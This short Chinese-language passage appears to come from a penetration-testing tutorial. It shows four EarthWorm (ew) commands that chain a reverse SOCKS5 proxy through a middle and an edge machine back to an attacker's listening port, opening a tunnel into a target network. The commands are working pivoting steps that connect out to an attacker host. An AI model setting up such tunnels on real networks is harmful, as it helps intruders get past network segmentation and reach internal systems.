 场景五(反向代理)-复杂型多级联接靶机侧运行工具本地启动socks5服务并反向连接中间机7777端口;中间机侧运行工具将9999端口与7777端口数据转发互通;边缘机侧运行工具,通过主动外联攻击机8080端口将数据转发到中间机9999端口;攻击机侧运行工具,对外监听8080端口,并将数据转发到本地1080端口;最终实现在攻击机侧1080端口<—>靶机之间形成一条代理通道; 第一步: ./ew -s lcx_listen -l 9999 -e 7777 第二步: ./ew -s rssocks -d 10.0.1.2 -e 7777 第三步: ./ew -s rcsocks -l 1080 -e 8080 第四步: ./ew -s lcx_slave -d 114.114.114.114 -e 8080 -f 10.0.0.2 -g 9999